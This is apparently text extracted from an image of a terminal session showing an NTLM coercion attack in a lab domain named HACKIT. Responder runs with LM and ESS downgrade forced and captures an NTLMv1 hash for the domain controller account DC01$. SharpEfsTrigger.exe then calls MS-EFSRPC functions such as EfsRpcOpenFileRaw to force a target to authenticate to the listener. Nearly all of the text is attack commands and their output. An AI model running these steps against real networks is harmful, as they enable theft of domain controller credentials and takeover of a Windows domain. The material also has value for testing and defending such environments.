 DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [ON]
Force ESS downgrade [ON]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.1.215]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-7DWEBNIP7SH]
Responder Domain Name [9PKS.LOCAL]
Responder DCE-RPC Port [49257]
[+] Listening for events...
[SMB] NTLMv1 Client : 192.168.1.10
[SMB] NTLMv1 Username : HACKIT\DC01$
[SMB] NTLMv1 Hash : DC01$::HACKIT:E3ED164F75CA396CBF8BFB891C0A029505A887A10D25BAAF:E3ED164F75CA396CBF8BFB891C0A029505A887A10D25BAAF:ccfaf55ca27ae580
Administrator: powershell (running as hackit\domain_user)
PS C:\> .\SharpEfsTrigger.exe
usage: SharpEfsTrigger.exe <Target IP> <Listener IP> <API call>
usage: SharpEfsTrigger.exe 192.168.1.10 192.168.1.250
usage: SharpEfsTrigger.exe 192.168.1.10 192.168.1.250 EfsRpcEncryptFileSrv
Available API calls:
EfsRpcOpenFileRaw
EfsRpcEncryptFileSrv
EfsRpcDecryptFileSrv
EfsRpcQueryRecoveryAgents
EfsRpcQueryUsersOnFile
EfsRpcRemoveUsersFromFile
PS C:\> .\SharpEfsTrigger.exe 192.168.1.10 192.168.1.215
NdrClientCall2x64
[!]binding ok (handle=160c9ba90a0)
[*]EfsRpcOpenFileRaw: 5
PS C:\>